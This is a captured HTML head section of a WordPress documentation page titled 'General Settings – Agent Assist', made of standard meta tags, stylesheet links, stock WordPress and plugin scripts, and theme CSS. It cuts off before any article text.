

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://multisite.korebots.com/agentassist/general-settings/
body_size: 19468
content:
<!DOCTYPE HTML>
<html lang="en-GB">
<head>
	<meta charset="UTF-8">
	<title>General Settings &#8211; Agent Assist</title>
<meta name='robots' content='max-image-preview:large'/>
<link rel='dns-prefetch' href='//fonts.googleapis.com'/>
<link rel="alternate" type="application/rss+xml" title="Agent Assist &raquo; Feed" href="https://multisite.korebots.com/agentassist/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Agent Assist &raquo; Comments Feed" href="https://multisite.korebots.com/agentassist/comments/feed/"/>
<link rel="alternate" type="application/rss+xml" title="Agent Assist &raquo; General Settings Comments Feed" href="https://multisite.korebots.com/agentassist/general-settings/feed/"/>
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE">
<meta name="theme-color" content="#f5f5f5">
<meta property="og:title" content="General Settings &#8211; Agent Assist">
<meta property="og:url" content="https://multisite.korebots.com/agentassist/agentassist/general-settings/">
<meta property="og:locale" content="en_GB">
<meta property="og:site_name" content="Agent Assist">
<meta property="og:type" content="article">
<meta property="og:image" content="https://docs.kore.ai/smartassist/wp-content/uploads/sites/3/2022/03/gen-settings-new.png" itemprop="image">
<script>window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/multisite.korebots.com\/agentassist\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script>
<style id='wp-emoji-styles-inline-css'>img.wp-smiley,img.emoji{display:inline!important;border:none!important;box-shadow:none!important;height:1em!important;width:1em!important;margin:0 .07em!important;vertical-align:-.1em!important;background:none!important;padding:0!important}</style>
<link rel='stylesheet' id='collapscore-css-css' href='https://multisite.korebots.com/agentassist/wp-content/plugins/jquery-collapse-o-matic/css/core_style.css?ver=1.0' media='all'/>
<link rel='stylesheet' id='collapseomatic-css-css' href='https://multisite.korebots.com/agentassist/wp-content/plugins/jquery-collapse-o-matic/css/light_style.css?ver=1.6' media='all'/>
<link rel='stylesheet' id='image-hover-effects-css-css' href='https://multisite.korebots.com/agentassist/wp-content/plugins/mega-addons-for-visual-composer/css/ihover.css?ver=6.4.3' media='all'/>
<link rel='stylesheet' id='style-css-css' href='https://multisite.korebots.com/agentassist/wp-content/plugins/mega-addons-for-visual-composer/css/style.css?ver=6.4.3' media='all'/>
<link rel='stylesheet' id='font-awesome-latest-css' href='https://multisite.korebots.com/agentassist/wp-content/plugins/mega-addons-for-visual-composer/css/font-awesome/css/all.css?ver=6.4.3' media='all'/>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://multisite.korebots.com/agentassist/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.12' media='all'/>
<style id='rs-plugin-settings-inline-css'>#rs-demo-id{}</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://multisite.korebots.com/agentassist/wp-content/plugins/worth-the-read/options/assets/css/extendify-utilities.css?ver=4.4.5' media='all'/>
<link rel='stylesheet' id='wtr-css-css' href='https://multisite.korebots.com/agentassist/wp-content/plugins/worth-the-read/css/wtr.css?ver=6.4.3' media='all'/>
<link rel='stylesheet' id='ez-toc-css' href='https://multisite.korebots.com/agentassist/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.62' media='all'/>
<style id='ez-toc-inline-css'>div#ez-toc-container .ez-toc-title{font-size:100%}div#ez-toc-container .ez-toc-title{font-weight:600}div#ez-toc-container ul li{font-size:90%}div#ez-toc-container ul li{font-weight:500}div#ez-toc-container nav ul ul li{font-size: }div#ez-toc-container{background:#fff;border:1px solid #fff}div#ez-toc-container p.ez-toc-title,#ez-toc-container .ez_toc_custom_title_icon,#ez-toc-container .ez_toc_custom_toc_icon{color:#26344a}div#ez-toc-container ul.ez-toc-list a{color:#26344a}div#ez-toc-container ul.ez-toc-list a:hover{color:#009dab}div#ez-toc-container ul.ez-toc-list a:visited{color:#26344a}</style>
<link rel='stylesheet' id='us-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700&#038;display=swap&#038;ver=6.4.3' media='all'/>
<link rel='stylesheet' id='us-style-css' href='https://multisite.korebots.com/agentassist/wp-content/themes/Impreza/css/style.min.css?ver=8.21.3' media='all'/>
<link rel='stylesheet' id='bsf-Defaults-css' href='https://multisite.korebots.com/agentassist/wp-content/uploads/sites/26/smile_fonts/Defaults/Defaults.css?ver=3.19.11' media='all'/>
<script src="https://multisite.korebots.com/agentassist/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://multisite.korebots.com/agentassist/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.0.7" id="tp-tools-js"></script>
<script src="https://multisite.korebots.com/agentassist/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.12" id="revmin-js"></script>
<script src="https://multisite.korebots.com/agentassist/wp-content/plugins/sticky-menu-or-anything-on-scroll/assets/js/jq-sticky-anything.min.js?ver=2.1.1" id="stickyAnythingLib-js"></script>
<link rel="https://api.w.org/" href="https://multisite.korebots.com/agentassist/wp-json/"/><link rel="alternate" type="application/json" href="https://multisite.korebots.com/agentassist/wp-json/wp/v2/posts/2965"/><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://multisite.korebots.com/agentassist/xmlrpc.php?rsd"/>
<meta name="generator" content="WordPress 6.4.3"/>
<link rel="canonical" href="https://multisite.korebots.com/agentassist/general-settings/"/>
<link rel='shortlink' href='https://multisite.korebots.com/agentassist/?p=2965'/>
<link rel="alternate" type="application/json+oembed" href="https://multisite.korebots.com/agentassist/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmultisite.korebots.com%2Fagentassist%2Fgeneral-settings%2F"/>
<link rel="alternate" type="text/xml+oembed" href="https://multisite.korebots.com/agentassist/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmultisite.korebots.com%2Fagentassist%2Fgeneral-settings%2F&#038;format=xml"/>
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	<meta name="generator" content="Redux 4.4.5"/><style type="text/css">.wtr-time-wrap{margin:0 10px}.wtr-time-number{}</style>		<script id="us_add_no_touch">if(!/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)){var root=document.getElementsByTagName('html')[0]
root.className+=" no-touch";}</script>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.2.12 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface."/>
<link rel="icon" href="https://multisite.korebots.com/agentassist/wp-content/uploads/sites/26/2021/02/SmartAssist-Icon.png" sizes="32x32"/>
<link rel="icon" href="https://multisite.korebots.com/agentassist/wp-content/uploads/sites/26/2021/02/SmartAssist-Icon.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://multisite.korebots.com/agentassist/wp-content/uploads/sites/26/2021/02/SmartAssist-Icon.png"/>
<meta name="msapplication-TileImage" content="https://multisite.korebots.com/agentassist/wp-content/uploads/sites/26/2021/02/SmartAssist-Icon.png"/>
<script type="text/javascript">function setREVStartSize(e){window.RSIW=window.RSIW===undefined?window.innerWidth:window.RSIW;window.RSIH=window.RSIH===undefined?window.innerHeight:window.RSIH;try{var pw=document.getElementById(e.c).parentNode.offsetWidth,newh;pw=pw===0||isNaN(pw)?window.RSIW:pw;e.tabw=e.tabw===undefined?0:parseInt(e.tabw);e.thumbw=e.thumbw===undefined?0:parseInt(e.thumbw);e.tabh=e.tabh===undefined?0:parseInt(e.tabh);e.thumbh=e.thumbh===undefined?0:parseInt(e.thumbh);e.tabhide=e.tabhide===undefined?0:parseInt(e.tabhide);e.thumbhide=e.thumbhide===undefined?0:parseInt(e.thumbhide);e.mh=e.mh===undefined||e.mh==""||e.mh==="auto"?0:parseInt(e.mh,0);if(e.layout==="fullscreen"||e.l==="fullscreen")newh=Math.max(e.mh,window.RSIH);else{e.gw=Array.isArray(e.gw)?e.gw:[e.gw];for(var i in e.rl)if(e.gw[i]===undefined||e.gw[i]===0)e.gw[i]=e.gw[i-1];e.gh=e.el===undefined||e.el===""||(Array.isArray(e.el)&&e.el.length==0)?e.gh:e.el;e.gh=Array.isArray(e.gh)?e.gh:[e.gh];for(var i in e.rl)if(e.gh[i]===undefined||e.gh[i]===0)e.gh[i]=e.gh[i-1];var nl=new Array(e.rl.length),ix=0,sl;e.tabw=e.tabhide>=pw?0:e.tabw;e.thumbw=e.thumbhide>=pw?0:e.thumbw;e.tabh=e.tabhide>=pw?0:e.tabh;e.thumbh=e.thumbhide>=pw?0:e.thumbh;for(var i in e.rl)nl[i]=e.rl[i]<window.RSIW?0:e.rl[i];sl=nl[0];for(var i in nl)if(sl>nl[i]&&nl[i]>0){sl=nl[i];ix=i;}var m=pw>(e.gw[ix]+e.tabw+e.thumbw)?1:(pw-(e.tabw+e.thumbw))/(e.gw[ix]);newh=(e.gh[ix]*m)+(e.tabh+e.thumbh);}if(window.rs_init_css===undefined)window.rs_init_css=document.head.appendChild(document.createElement("style"));document.getElementById(e.c).height=newh+"px";window.rs_init_css.innerHTML+="#"+e.c+"_wrapper { height: "+newh+"px }";}catch(e){console.log("Failure at Presize of Slider:"+e)}};</script>
<style id="wtr_settings-dynamic-css" title="dynamic-css" class="redux-options-output">.wtr-time-wrap{line-height:16px;color:#ccc;font-size:16px}</style>	<style id="egf-frontend-styles" type="text/css">p{}h1{}h2{}h3{}h4{}h5{}h6{}</style>
	<noscript><style>.wpb_animate_when_almost_visible{opacity:1}</style></noscript><style id='custom-css-pro'>.l-sidebar,.l-section-h{padding:0 0!important}.l-section-h{margin:none!important}body{font-family:'lato',sans-serif}.ush_image_1{height:30px!important}.l-header.sticky .ush_image_1{height:20px!important}.l-section-h .g-cols .vc_col-sm-2.leftNav .vc_column-inner{padding-right:3}.l-section-h .g-cols .vc_col-sm-2.leftNav .vc_column-inner div#nextend-accordion-menu-nextendaccordionmenuwidget-2 dl.level1 dt .inner{padding-left:0}.l-section-h .g-cols .vc_col-sm-2.leftNav .vc_column-inner .nextend-accordion-menu-inner-container{height:calc(100vh - 145px)}.l-section-h .g-cols .vc_col-sm-2.leftNav .vc_column-inner .nextend-accordion-menu-inner-container:hover{overflow:auto!important}.l-section-h .g-cols .vc_col-sm-2.rightNav .vc_column-inner{padding-left:3;padding-right:0}.l-section-h .g-cols .vc_col-sm-2.rightNav .vc_column-inner .ez-toc-wrap-right{margin-left:0}.l-section-h .g-cols .vc_col-sm-2.rightNav .vc_column-inner .vc_custom_1559298084168 .wpb_wrapper #ez-toc-container{border-left:1px solid #e5e8ec;box-shadow:none}.l-section-h .g-cols .vc_col-sm-2.rightNav .vc_column-inner .vc_custom_1559298084168 .wpb_wrapper .ez-toc-wrap-right{border-left:2px solid #c1c1c1}.w-separator.color_border,.w-iconbox.color_light .w-iconbox-icon{color:#e5e8ec}.g-breadcrumbs .g-breadcrumbs-item a{color:#009dab}.l-footer .g-cols.type_boxes>div>.vc_column-inner{background-position:center center!important;background-size:cover!important;padding:1rem}.l-footer .g-cols.type_boxes>div>.vc_column-inner .wpb_wrapper a:hover{color:#fff}.l-footer .g-cols.type_boxes>div>.vc_column-inner .wpb_wrapper a{font-size:12px!important}.single-post img.aligncenter{margin-left:unset!important;border:1px #d4d6db solid!important}.single-post img{border:1px #d4d6db solid!important}.l-header .w-image img{border:none!important}ul li{list-style-type:disc}ul li ul li{list-style-type:circle}ul li ul li ul li{list-style-type:square}ol li{list-style-type:decimal}ol li ol li{list-style-type:lower-alpha}ol li ol li ol li{list-style-type:lower-roman}</style>		<style id="us-icon-fonts">@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:900;src:url(https://multisite.korebots.com/agentassist/wp-content/themes/Impreza/fonts/fa-solid-900.woff2?ver=8.21.3) format("woff2")}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:400;src:url(https://multisite.korebots.com/agentassist/wp-content/themes/Impreza/fonts/fa-regular-400.woff2?ver=8.21.3) format("woff2")}@font-face{font-display:block;font-style:normal;font-family:"fontawesome";font-weight:300;src:url(https://multisite.korebots.com/agentassist/wp-content/themes/Impreza/fonts/fa-light-300.woff2?ver=8.21.3) format("woff2")}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Duotone";font-weight:900;src:url(https://multisite.korebots.com/agentassist/wp-content/themes/Impreza/fonts/fa-duotone-900.woff2?ver=8.21.3) format("woff2")}@font-face{font-display:block;font-style:normal;font-family:"Font Awesome 5 Brands";font-weight:400;src:url(https://multisite.korebots.com/agentassist/wp-content/themes/Impreza/fonts/fa-brands-400.woff2?ver=8.21.3) format("woff2")}@font-face{font-display:block;font-style:normal;font-family:"Material Icons";font-weight:400;src:url(https://multisite.korebots.com/agentassist/wp-content/themes/Impreza/fonts/material-icons.woff2?ver=8.21.3) format("woff2")}.fas{font-family:"fontawesome";font-weight:900}.far{font-family:"fontawesome";font-weight:400}.fal{font-family:"fontawesome";font-weight:300}.fad{font-family:"Font Awesome 5 Duotone";font-weight:900}.fad{position:relative}.fad:before{position:absolute}.fad:after{opacity:.4}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}.material-icons{font-family:"Material Icons";font-weight:400}</style>
				<style id="us-theme-options-css">:root{--color-header-middle-bg:#26344a;--color-header-middle-bg-grad:#26344a;--color-header-middle-text:#fff;--color-header-middle-text-hover:#1b98e0;--color-header-transparent-bg:transparent;--color-header-transparent-bg-grad:transparent;--color-header-transparent-text:#26344a;--color-header-transparent-text-hover:#fff;--color-chrome-toolbar:#f5f5f5;--color-chrome-toolbar-grad:#f5f5f5;--color-header-top-bg:#26344a;--color-header-top-bg-grad:#26344a;--color-header-top-text:#777;--color-header-top-text-hover:#1b98e0;--color-header-top-transparent-bg:rgba(0,0,0,.2);--color-header-top-transparent-bg-grad:rgba(0,0,0,.2);--color-header-top-transparent-text:rgba(255,255,255,.66);--color-header-top-transparent-text-hover:#fff;--color-content-bg:#fff;--color-content-bg-grad:#fff;--color-content-bg-alt:#e0dce0;--color-content-bg-alt-grad:#e0dce0;--color-content-border:#e8e8e8;--color-content-heading:#26344a;--color-content-heading-grad:#26344a;--color-content-text:#1a1a1a;--color-content-link:#1b98e0;--color-content-link-hover:#009dab;--color-content-primary:#1b98e0;--color-content-primary-grad:#1b98e0;--color-content-secondary:#447490;--color-content-secondary-grad:#447490;--color-content-faded:#999;--color-content-overlay:rgba(0,0,0,.75);--color-content-overlay-grad:rgba(0,0,0,.75);--color-alt-content-bg:#ddd;--color-alt-content-bg-grad:#ddd;--color-alt-content-bg-alt:#fff;--color-alt-content-bg-alt-grad:#fff;--color-alt-content-border:#ddd;--color-alt-content-heading:#444;--color-alt-content-heading-grad:#444;--color-alt-content-text:#1a1a1a;--color-alt-content-link:#1b98e0;--color-alt-content-link-hover:#447490;--color-alt-content-primary:#1b98e0;--color-alt-content-primary-grad:#1b98e0;--color-alt-content-secondary:#447490;--color-alt-content-secondary-grad:#447490;--color-alt-content-faded:#999;--color-alt-content-overlay:#e95095;--color-alt-content-overlay-grad:linear-gradient(135deg,#e95095,rgba(233,80,149,.75));--color-footer-bg:#fff;--color-footer-bg-grad:#fff;--color-footer-bg-alt:#f2f2f2;--color-footer-bg-alt-grad:#f2f2f2;--color-footer-border:#e8e8e8;--color-footer-heading:#ccc;--color-footer-heading-grad:#ccc;--color-footer-text:#999;--color-footer-link:#666;--color-footer-link-hover:#1b98e0;--color-subfooter-bg:#333;--color-subfooter-bg-grad:#333;--color-subfooter-bg-alt:#292929;--color-subfooter-bg-alt-grad:#292929;--color-subfooter-border:#444;--color-subfooter-heading:#ccc;--color-subfooter-heading-grad:#ccc;--color-subfooter-text:#aaa;--color-subfooter-link:#ddd;--color-subfooter-link-hover:#1b98e0;--color-content-primary-faded:rgba(27,152,224,.15);--box-shadow:0 5px 15px rgba(0,0,0,.15);--box-shadow-up:0 -5px 15px rgba(0,0,0,.15);--site-canvas-width:1300px;--site-content-width:1900px;--site-sidebar-width:25%;--text-block-margin-bottom:1rem;--inputs-font-size:1rem;--inputs-height:2.8rem;--inputs-padding:.8rem;--inputs-border-width:0;--inputs-text-color:var(--color-content-text)}:root{--font-family:Lato , sans-serif;--font-size:12px;--line-height:22px;--font-weight:400;--bold-font-weight:700;--h1-font-family:inherit;--h1-font-size:3.0rem;--h1-line-height:1.2;--h1-font-weight:400;--h1-bold-font-weight:700;--h1-text-transform:none;--h1-font-style:normal;--h1-letter-spacing:0;--h1-margin-bottom:1.5rem;--h2-font-family:var(--h1-font-family);--h2-font-size:2.0rem;--h2-line-height:1.2;--h2-font-weight:var(--h1-font-weight);--h2-bold-font-weight:var(--h1-bold-font-weight);--h2-text-transform:var(--h1-text-transform);--h2-font-style:var(--h1-font-style);--h2-letter-spacing:0;--h2-margin-bottom:1.5rem;--h3-font-family:var(--h1-font-family);--h3-font-size:1.7rem;--h3-line-height:1.2;--h3-font-weight:var(--h1-font-weight);--h3-bold-font-weight:var(--h1-bold-font-weight);--h3-text-transform:var(--h1-text-transform);--h3-font-style:var(--h1-font-style);--h3-letter-spacing:0;--h3-margin-bottom:1.5rem;--h4-font-family:var(--h1-font-family);--h4-font-size:1.5rem;--h4-line-height:1.2;--h4-font-weight:var(--h1-font-weight);--h4-bold-font-weight:var(--h1-bold-font-weight);--h4-text-transform:var(--h1-text-transform);--h4-font-style:var(--h1-font-style);--h4-letter-spacing:0;--h4-margin-bottom:1.5rem;--h5-font-family:var(--h1-font-family);--h5-font-size:1.4rem;--h5-line-height:1.2;--h5-font-weight:var(--h1-font-weight);--h5-bold-font-weight:var(--h1-bold-font-weight);--h5-text-transform:var(--h1-text-transform);--h5-font-style:var(--h1-font-style);--h5-letter-spacing:0;--h5-margin-bottom:1.5rem;--h6-font-family:var(--h1-font-family);--h6-font-size:1.3rem;--h6-line-height:1.2;--h6-font-weight:var(--h1-font-weight);--h6-bold-font-weight:var(--h1-bold-font-weight);--h6-text-transform:var(--h1-text-transform);--h6-font-style:var(--h1-font-style);--h6-letter-spacing:0;--h6-margin-bottom:1.5rem}@media (min-width:1025px) and (max-width:1280px){:root{--font-family:Lato , sans-serif;--font-size:12px;--line-height:22px;--font-weight:400;--bold-font-weight:700;--h1-font-family:inherit;--h1-font-size:3.0rem;--h1-line-height:1.2;--h1-font-weight:400;--h1-bold-font-weight:700;--h1-text-transform:none;--h1-font-style:normal;--h1-letter-spacing:0;--h1-margin-bottom:1.5rem;--h2-font-family:var(--h1-font-family);--h2-font-size:2.0rem;--h2-line-height:1.2;--h2-font-weight:var(--h1-font-weight);--h2-bold-font-weight:var(--h1-bold-font-weight);--h2-text-transform:var(--h1-text-transform);--h2-font-style:var(--h1-font-style);--h2-letter-spacing:0;--h2-margin-bottom:1.5rem;--h3-font-family:var(--h1-font-family);--h3-font-size:1.7rem;--h3-line-height:1.2;--h3-font-weight:var(--h1-font-weight);--h3-bold-font-weight:var(--h1-bold-font-weight);--h3-text-transform:var(--h1-text-transform);--h3-font-style:var(--h1-font-style);--h3-letter-spacing:0;--h3-margin-bottom:1.5rem;--h4-font-family:var(--h1-font-family);--h4-font-size:1.5rem;--h4-line-height:1.2;--h4-font-weight:var(--h1-font-weight);--h4-bold-font-weight:var(--h1-bold-font-weight);--h4-text-transform:var(--h1-text-transform);--h4-font-style:var(--h1-font-style);--h4-letter-spacing:0;--h4-margin-bottom:1.5rem;--h5-font-family:var(--h1-font-family);--h5-font-size:1.4rem;--h5-line-height:1.2;--h5-font-weight:var(--h1-font-weight);--h5-bold-font-weight:var(--h1-bold-font-weight);--h5-text-transform:var(--h1-text-transform);--h5-font-style:var(--h1-font-style);--h5-letter-spacing:0;--h5-margin-bottom:1.5rem;--h6-font-family:var(--h1-font-family);--h6-font-size:1.3rem;--h6-line-height:1.2;--h6-font-weight:var(--h1-font-weight);--h6-bold-font-weight:var(--h1-bold-font-weight);--h6-text-transform:var(--h1-text-transform);--h6-font-style:var(--h1-font-style);--h6-letter-spacing:0;--h6-margin-bottom:1.5rem}}@media (min-width:601px) and (max-width:1024px){:root{--font-family:Lato , sans-serif;--font-size:12px;--line-height:22px;--font-weight:400;--bold-font-weight:700;--h1-font-family:inherit;--h1-font-size:3.0rem;--h1-line-height:1.2;--h1-font-weight:400;--h1-bold-font-weight:700;--h1-text-transform:none;--h1-font-style:normal;--h1-letter-spacing:0;--h1-margin-bottom:1.5rem;--h2-font-family:var(--h1-font-family);--h2-font-size:2.0rem;--h2-line-height:1.2;--h2-font-weight:var(--h1-font-weight);--h2-bold-font-weight:var(--h1-bold-font-weight);--h2-text-transform:var(--h1-text-transform);--h2-font-style:var(--h1-font-style);--h2-letter-spacing:0;--h2-margin-bottom:1.5rem;--h3-font-family:var(--h1-font-family);--h3-font-size:1.7rem;--h3-line-height:1.2;--h3-font-weight:var(--h1-font-weight);--h3-bold-font-weight:var(--h1-bold-font-weight);--h3-text-transform:var(--h1-text-transform);--h3-font-style:var(--h1-font-style);--h3-letter-spacing:0;--h3-margin-bottom:1.5rem;--h4-font-family:var(--h1-font-family);--h4-font-size:1.5rem;--h4-line-height:1.2;--h4-font-weight:var(--h1-font-weight);--h4-bold-font-weight:var(--h1-bold-font-weight);--h4-text-transform:var(--h1-text-transform);--h4-font-style:var(--h1-font-style);--h4-letter-spacing:0;--h4-margin-bottom:1.5rem;--h5-font-family:var(--h1-font-family);--h5-font-size:1.4rem;--h5-line-height:1.2;--h5-font-weight:var(--h1-font-weight);--h5-bold-font-weight:var(--h1-bold-font-weight);--h5-text-transform:var(--h1-text-transform);--h5-font-style:var(--h1-font-style);--h5-letter-spacing:0;--h5-margin-bottom:1.5rem;--h6-font-family:var(--h1-font-family);--h6-font-size:1.3rem;--h6-line-height:1.2;--h6-font-weight:var(--h1-font-weight);--h6-bold-font-weight:var(--h1-bold-font-weight);--h6-text-transform:var(--h1-text-transform);--h6-font-style:var(--h1-font-style);--h6-letter-spacing:0;--h6-margin-bottom:1.5rem}}@media (max-width:600px){:root{--font-size:15px}}h1{font-family:var(--h1-font-family,inherit);font-weight:var(--h1-font-weight,inherit);font-size:var(--h1-font-size,inherit);font-style:var(--h1-font-style,inherit);line-height:var(--h1-line-height,1.4);letter-spacing:var(--h1-letter-spacing,inherit);text-transform:var(--h1-text-transform,inherit);margin-bottom:var(--h1-margin-bottom,1.5rem)}h1>strong{font-weight:var(--h1-bold-font-weight,bold)}h2{font-family:var(--h2-font-family,inherit);font-weight:var(--h2-font-weight,inherit);font-size:var(--h2-font-size,inherit);font-style:var(--h2-font-style,inherit);line-height:var(--h2-line-height,1.4);letter-spacing:var(--h2-letter-spacing,inherit);text-transform:var(--h2-text-transform,inherit);margin-bottom:var(--h2-margin-bottom,1.5rem)}h2>strong{font-weight:var(--h2-bold-font-weight,bold)}h3{font-family:var(--h3-font-family,inherit);font-weight:var(--h3-font-weight,inherit);font-size:var(--h3-font-size,inherit);font-style:var(--h3-font-style,inherit);line-height:var(--h3-line-height,1.4);letter-spacing:var(--h3-letter-spacing,inherit);text-transform:var(--h3-text-transform,inherit);margin-bottom:var(--h3-margin-bottom,1.5rem)}h3>strong{font-weight:var(--h3-bold-font-weight,bold)}h4{font-family:var(--h4-font-family,inherit);font-weight:var(--h4-font-weight,inherit);font-size:var(--h4-font-size,inherit);font-style:var(--h4-font-style,inherit);line-height:var(--h4-line-height,1.4);letter-spacing:var(--h4-letter-spacing,inherit);text-transform:var(--h4-text-transform,inherit);margin-bottom:var(--h4-margin-bottom,1.5rem)}h4>strong{font-weight:var(--h4-bold-font-weight,bold)}h5{font-family:var(--h5-font-family,inherit);font-weight:var(--h5-font-weig